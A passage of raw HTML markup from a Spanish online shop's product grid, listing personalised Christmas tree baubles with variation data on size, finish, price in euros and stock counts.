class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3,&quot;display_regular_price&quot;:3,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7428\&quot;\n\t\t\t data-parent-id=\&quot;7417\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BNVM002-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7428,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7417,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        20 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7429 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-azul-celeste product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul-celeste/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7429" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7429" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada AZUL CIELO&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7429" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7429" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul-celeste/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul-celeste/" title="Bola de Navidad personalizada AZUL CIELO">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-350x350.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada AZUL CIELO" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-350x350.png 350w, https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-100x100.png 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-595x595.png 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-300x300.png 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-150x150.png 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-768x768.png 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-380x380.png 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041-450x450.png 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/1764278958041.png 1024w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul-celeste/" title="Bola de Navidad personalizada AZUL CIELO">
            Bola de Navidad personalizada AZUL CIELO        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7429"
			  data-parent-id="7429">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 2,50&euro; hasta 3,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7429" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;8&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;1764278958041&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;,&quot;alt&quot;:&quot;1764278958041&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-595x595.png&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-595x595.png 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-100x100.png 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-300x300.png 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-150x150.png 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-768x768.png 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-380x380.png 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-450x450.png 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:10899,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9364\&quot;\n\t\t\t data-parent-id=\&quot;7429\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9364,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7429,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;1&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;1764278958041&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;,&quot;alt&quot;:&quot;1764278958041&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-595x595.png&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-595x595.png 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-100x100.png 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-300x300.png 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-150x150.png 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-768x768.png 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-380x380.png 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-450x450.png 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:10899,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9365\&quot;\n\t\t\t data-parent-id=\&quot;7429\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9365,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7429,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;4&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;1764278958041&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;,&quot;alt&quot;:&quot;1764278958041&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-595x595.png&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-595x595.png 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-100x100.png 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-300x300.png 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-150x150.png 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-768x768.png 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-380x380.png 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-450x450.png 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:10899,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9366\&quot;\n\t\t\t data-parent-id=\&quot;7429\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9366,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7429,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;4&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;1764278958041&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;,&quot;alt&quot;:&quot;1764278958041&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-595x595.png&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-595x595.png 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-100x100.png 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-300x300.png 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-150x150.png 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-768x768.png 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-380x380.png 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-450x450.png 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 